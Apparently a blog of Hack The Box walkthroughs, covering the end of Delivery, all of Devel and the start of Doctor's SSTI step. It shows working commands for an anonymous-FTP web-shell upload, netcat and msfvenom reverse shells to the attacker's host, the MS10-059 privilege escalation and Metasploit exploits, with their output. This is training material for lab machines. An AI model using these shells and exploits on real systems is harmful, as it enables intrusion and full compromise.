Guess.Mod........: Rules (/usr/share/hashcat/rules/best64.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:       11 H/s (7.12ms) @ Accel:1 Loops:128 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 21/77 (27.27%)
Rejected.........: 0/21 (0.00%)
Restore.Point....: 0/1 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:20-21 Iteration:896-1024
Candidates.#1....: PleaseSubscribe!21 -> PleaseSubscribe!21

Started: Sun Sep  5 14:08:27 2021
Stopped: Sun Sep  5 14:09:15 2021
With the root password of PleaseSubscribe!21, we can simply switch users to get the root flag!
maildeliverer@Delivery:~$ su - root
Password:
root@Delivery:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Delivery:~# wc -c /root/root.txt
33 /root/root.txt
Done!
Lessons Learned
- Ticketing systems can be leveraged to receive internal emails without any proper authentication
- Should try using hashcat more to get used to the command syntax and the advanced features
Useful Resources
Devel: 10.10.10.5
Hints
- Anonymous file upload on a badly configured webserver is gold!
- Privesc is all about picking one of many exploits for an old system
nmap
Starting with the usual nmap scan. Interesting ports:
21/tcp open  ftp     Microsoft ftpd
80/tcp open  http    Microsoft IIS httpd 7.5
80: Recon
Had a quick look at the website on port 80.
Just a default landing page of Internet Information Services (IIS) webserver. The image on the landing page reports version 7, and the headers report version 7.5.
└─$ curl -v 10.10.10.5
*   Trying 10.10.10.5:80...
* Connected to 10.10.10.5 (10.10.10.5) port 80 (#0)
> GET / HTTP/1.1
> Host: 10.10.10.5
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Content-Type: text/html
< Last-Modified: Fri, 17 Mar 2017 14:37:30 GMT
< Accept-Ranges: bytes
< ETag: "37b5ed12c9fd21:0"
< Server: Microsoft-IIS/7.5
< X-Powered-By: ASP.NET
< Date: Fri, 16 Jul 2021 23:07:44 GMT
< Content-Length: 689
Not much happening here. Started a gobuster on the webroot, and moved to FTP.
21 Anonymous FTP
The nmap scan reported FTP as being open to anonymous logins.
21/tcp open  ftp     Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
Log in using the username anonymous and any password.
└─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:thomas): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
This showed some interesting files. Most noticeably, the welcome.png and iisstart.htm files listed are used on the webserver - so this looks like the webserver root folder and the FTP root folder.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
Since we have anonymous access we can upload and download files. Not much to download, but we can upload some useful tools. Copied some tools to a local folder to upload.
cp /usr/share/windows-binaries/nc.exe .
cp /home/thomas/tools/SecLists/Web-Shells/FuzzDB/cmd.aspx .
I got the APSX webshell from SecLists, and nc.exe from the version on Kali. Then uploaded them to the server using FTP.
ftp> put cmd.aspx
local: cmd.aspx remote: cmd.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1442 bytes sent in 0.01 secs (154.4082 kB/s)
ftp> put nc.exe
local: nc.exe remote: nc.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
59584 bytes sent in 0.02 secs (2.6095 MB/s)
ftp> exit
221 Goodbye.
At this point, I had all the files on the webserver to get a code execution and a reverse shell.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
07-17-21  02:15AM                 1442 cmd.aspx
03-17-17  05:37PM                  689 iisstart.htm
07-17-21  02:18AM                59392 nc.exe
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
Then I tested that I had a network connection using the APSX web shell, and pinging my machine.

I listened to incoming requests using:
└─$ sudo tcpdump -i tun0
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes

11:20:05.642836 IP 10.10.10.5 > 10.10.14.10: ICMP echo request, id 1, seq 1, length 40
11:20:05.642910 IP 10.10.14.10 > 10.10.10.5: ICMP echo reply, id 1, seq 1, length 40
11:20:06.859487 IP 10.10.10.5 > 10.10.14.10: ICMP echo request, id 1, seq 2, length 40
11:20:06.859529 IP 10.10.14.10 > 10.10.10.5: ICMP echo reply, id 1, seq 2, length 40
11:20:07.782373 IP 10.10.10.5 > 10.10.14.10: ICMP echo request, id 1, seq 3, length 40
11:20:07.782390 IP 10.10.14.10 > 10.10.10.5: ICMP echo reply, id 1, seq 3, length 40
11:20:08.706988 IP 10.10.10.5 > 10.10.14.10: ICMP echo request, id 1, seq 4, length 40
11:20:08.707029 IP 10.10.14.10 > 10.10.10.5: ICMP echo reply, id 1, seq 4, length 40
Success! But getting a reverse shell from here was a lengthy process of trial and error. I thought I could just pop in a netcat reverse shell payload into the uploaded ASPX page and it would work. For example: nc.exe -e cmd.exe 10.10.14.10 9001. But it was not that simple and learned lots of things on the way.
I couldn’t just run nc.exe as the working directory was not the webserver root. The working directory was: C:\windows\system32\inetsrv.

But I could traverse directories - if it was in a single command. And I could run programs from different locations in the file system - if I knew where they were. Did some searching using dir to try to find the nc.exe executable. Never used the command prompt to search for files!
where /R C:\ nc.exe
Which reported that location.
C:\inetpub\wwwroot\nc.exe

With this knowledge, we could use the full path to call netcat and get a reverse shell. Here is the first payload used.
C:\inetpub\wwwroot\nc.exe -e cmd.exe 10.10.14.10 9001
Alas! Not working. Got the following error: This program cannot be run in DOS mode.

This was a little tricky to debug. A quick Google shows a variety of reasons to get that error message on a variety of different systems. On the first page of results, I found an interesting article called This Program Can not Be Run in DOS Mode. The interesting part was it was from security.stackexchange.com. The problem? FTP transfer modes of ASCII vs binary. Read the article if you want more info - but I reuploaded the file after switching to binary mode. Just enter the binary command at the FTP prompt to switch modes.
ftp> binary
200 Type set to I.
ftp> put nc.exe
local: nc.exe remote: nc.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
59392 bytes sent in 0.00 secs (253.9938 MB/s)
Run the exploit again in the ASPX shell:
C:\inetpub\wwwroot\nc.exe -e cmd.exe 10.10.14.10 9001
Success!
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.5] 49158
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

c:\windows\system32\inetsrv
The reverse shell got us access as iis apppool\web. However, this is a very low privileged user and we cannot even get the user flag… yet!
Setting up a Docker container for Windows-Exploit-Suggester
I am still fine-tuning my Windows privesc - so I keep jumping between different tools and techniques. I have been going through the Windows - Privilege Escalation on PayloadsAllTheThings. Today I tried out the Windows-Exploit-Suggester. Couple notes:
- The project hasn’t been updated since Feb, 2017
- You can still pull (update) to see new vulnerabilities
- It was a complete pain to run!
I recently finished the Devel machine on HTB - and had many problems running the MS17-010 Eternal Blue exploit - mainly due to Python 2 errors. I have programmed in Python for about 8 years, and have lots of experience with venv and Python 2 VS 3. But running Python 2 exploits is a complete pain. Similar to my solution for that scenario… I will tackle this with a Docker environment.
Start by setting up the folder structure.
mkdir pywes
touch Dockerfile
Next, dump the systeminfo from the Devel system, and save it into a file named systeminfo in the pywes folder. Then I wrote the following Dockerfile.
FROM python:2.7-alpine
RUN apk --update --no-cache add \
    git && \
    rm -rf /var/cache/apk/*

RUN pip install "xlrd==1.2.0"
WORKDIR /opt/
RUN git clone https://github.com/AonCyberLabs/Windows-Exploit-Suggester.git
WORKDIR /opt/Windows-Exploit-Suggester
COPY systeminfo /opt/Windows-Exploit-Suggester
RUN python2 windows-exploit-suggester.py --update
A summary of the process:
FROM python:2.7-alpine: Use a slim Apline Linux image with Python 2.7.RUN apk --update --no-cache add: Update packages and install gitRUN pip install "xlrd==1.2.0": Installxlrdwith a specific version of 1.2.0. Newer versions will not work, as they dropped support for.xlsxfiles- The remainder is downloading the Windows-Exploit-Suggester repo, copying over our
systeminfofile and “updating” the vulnerability database
Build the Docker image.
sudo docker build -t pywes .
And start the container.
sudo docker run -it pywes /bin/sh
This will drop us into a shell where we can run the tool. FYI - I don’t auto-run the tool, as the vulnerability database file name changes based on the date. Could probably write some magic to get this done. Anyway, run the tool.
/opt/Windows-Exploit-Suggester # python2 windows-exploit-suggester.py -d 2021-07-25-mssb.xls.xls -i systeminfo
And review the results!
[*] initiating winsploit version 3.3...
[-] unknown filetype. change file extension to indicate csv or xls/xlsx
/opt/Windows-Exploit-Suggester # python2 windows-exploit-suggester.py -d 2021-07-25-mssb.xls.xls    -i systeminfo
[*] initiating winsploit version 3.3...
('2021-07-25-mssb.xls', 'MEOW', '.xls')
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 179 potential bulletins(s) with a database of 137 known exploits
[*] there are now 179 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 7 32-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*]   http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*]   http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-015: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (977165) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[*] done
For those who haven’t used this tool… the [M] refers to Metasploit, and [E] refers to a normal exploit.
Privesc
I went down the list of the suggested vulnerabilities. For some fun and learning, I tried to manually (cross) compile some of the exploits. The basic method was:
searchsploitthe MS bulliten number- Copy (mirror) the exploit using searchsploit
- Try cross compile using mingw
Didn’t have much luck, and given my lack of cross-compiling expertise, decided to move on. I have previously strumbled on the SecWiki which has a bunch of precompiled windows exploits. After trying a couple, had luck with MS10-059. Download the precompiled binary.
wget https://github.com/SecWiki/windows-kernel-exploits/raw/master/MS10-059/MS10-059.exe
Upload using FTP - making sure to switch to binary mode and change to the wwwroot directory. After running once - looks like this spawns a reverse shell.
C:\inetpub\wwwroot>MS10-059.exe
MS10-059.exe
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Usage: Chimichurri.exe ipaddress port <BR>
So I set up a reverse shell listener, and ran the exploit again. Interestingly, it did not like a high port of 9002. Will have to investigate this, but seems like Windows always complains about my 9000 ports.
C:\inetpub\wwwroot>MS10-059.exe 10.10.14.10 4444
MS10-059.exe 10.10.14.10 4444
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.5] 49165
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\inetpub\wwwroot>whoami
whoami
nt authority\system
Metasploit Approach
After exploiting the box without Metasploit, thought it would be interesting to try a different approach. First, create a payload using msfvenom to upload to the FTP server.
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.10 LPORT=4444 EXITFUNC=thread -f aspx -a x86 --platform windows -o rev.aspx
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2736 bytes
Saved as: rev.aspx
Upload the rev.aspx to the FTP server. Then, set up a reverse shell listener in msfconsole.
msfconsole
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.10:4444 -> 10.10.10.5:49168) at 2021-07-25 13:46:05 +1200

meterpreter >
Now we are going to try to find some vulnerabilities for local privesc.
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > exploit

[*] 10.10.10.5 - Collecting local exploits for x86/windows...
This found a bunch of exploits…
[*] 10.10.10.5 - 37 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
Just picked a random exploit.
use exploit/windows/local/ms15_051_client_copy_image
And set the options.
msf6 exploit(windows/local/ms15_051_client_copy_image) > set LHOST 10.10.14.10
LHOST => 10.10.14.10
msf6 exploit(windows/local/ms15_051_client_copy_image) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms15_051_client_copy_image) > exploit

[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Launching notepad to host the exploit...
[+] Process 2792 launched.
[*] Reflectively injecting the exploit DLL into 2792...
[*] Injecting exploit into 2792...
[*] Exploit injected. Injecting payload into 2792...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.10:4444 -> 10.10.10.5:49176) at 2021-07-25 13:54:10 +1200

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Done!
Lessons Learned
- FTP has different file upload methods,
binarybeing important to know - Docker for Python2 apps works well
- Cross compiling Windows exploits is hard, practice more
Useful Resources
Doctor: 10.10.10.209
Hints
- Find a hostname which has a different web application
- The machine category tags state SSTI, this is important info to know, so put it in you brain “archive”
- Privesc to another user involves looking at group file ownership and passwords in log files
- Privesc to root involves a unique service running as root
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp   open  ssh      OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http     Apache httpd 2.4.41 ((Ubuntu))
8089/tcp open  ssl/http Splunkd httpd
Looks like an Ubuntu Focal (20.04) system with SSH and HTTP (Apache). There is also port 8089 open which seems to have SSL and a unique piece of software called Splunkd. I have a quick poke a Splunkd, and did some research, but it seems we need creds to do anything on this server - and the version is quite up-to-date without many exploits. So, as usual, starting with enumerating web.
80: Recon
Borwsing to the website on port 80 we can see some health care provider infromation.

There is a hostname leak for doctors.htb so I added it to the /etc/hosts file. Apart from that, there is a list of doctor names, and some updates made by what seems to be an “Admin” account. Not much else going on, so fired up a gobuster with the normal arguments.
gobuster dir -t 20 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -u 10.10.10.209 -o logs/gobuster_80_root_medium.log
Browsing to the doctors.htb hostname, we are greeted by a “Doctor Secure Messaging” application that requires login.

The interesting thing about this page was it seemed to be running from a different webserver, using Python3 Werkzeug. We can see this information in the HTTP reponse headers from the server.
└─$ curl -s -o /dev/null -D - doctors.htb
HTTP/1.1 302 FOUND
Date: Sat, 25 Sep 2021 19:25:47 GMT
Server: Werkzeug/1.0.1 Python/3.8.2
Content-Type: text/html; charset=utf-8
Content-Length: 237
Location: http://doctors.htb/login?next=%2F
Vary: Cookie
Set-Cookie: session=eyJfZmxhc2hlcyI6W3siIHQiOlsiaW5mbyIsIlBsZWFzZSBsb2cgaW4gdG8gYWNjZXNzIHRoaXMgcGFnZS4iXX1dfQ.YU93uw.UzZXlTRCqnO0NAbMiZoQ012GZ20; HttpOnly; Path=/
Started a gobuster on the newly discovered webserver with the usual options to have some automated enumeration in the background. I tried a couple of common username and password combinations - but didn’t have any luck. Then tried some SQL injection attacks, but the page did not seem vulnerable.
Next, I tried the “Forgot Password” page (http://doctors.htb/reset_password), which revealed if a supplied email was correct or not. This could be useful to guess usernames (emails). However, after manually trying a bunch of potential email addresses, I decided to move on.
I noticed there was also an option to register an account, so went ahead and did that. Interestingly, the account was only valid for 20 minutes.
Your account has been created, with a time limit of twenty minutes!
At this point, looked at the gobuster results and compared them to the links on the website after being logged in. Most of the paths in the results were present, apart from archive - which seemed to be an RSS feed of the site for the current user only.
SSTI to RCE
At this point, I knew I should try Server Side Template Injection (SSTI) - but only because the SSTI category was provided in the HTB interface for this machine. I hadn’t done much SSTI before, so I had a look at the HackTricks SSTI (Server Side Template Injection) article. After reading through some information, I looked at the SSTI methodology flow chart, which helps identify which templating library is being used, without seeing the code. The idea - enter a bunch of math equations into user input, and see what renders, or calculates, instead of printing the literal string.

I tried entering in a couple SSTI payloads, and didn’t get any results. The payload was just printed out exactly had I entered it.

After getting a little nudge from a friend, I realised that you needed to view the http://doctors.htb/archive page to get the injected template to render, and it would only be visible when viewing the source code of the page. In the folloiwng screenshot, we can see that the {{7*7}} payload is executed, and 49 is printed out. Another important note, only the message title is included on the archive page.

Based on the results and some more testing, it seems we had the Jinja templating library. Luckily, there is a HackTricks section on Jinja with some useful payloads. I tried a couple of the payloads, such as reading files. But they kept crashing the server and making it reutrn a 500 error. When this happened, I had to make a new account. After some trial and error, I got a RCE payload to work - the payload uses the subprocess module to open a shell. I got this from the HackTricks article, but had to modify the subprocess call.
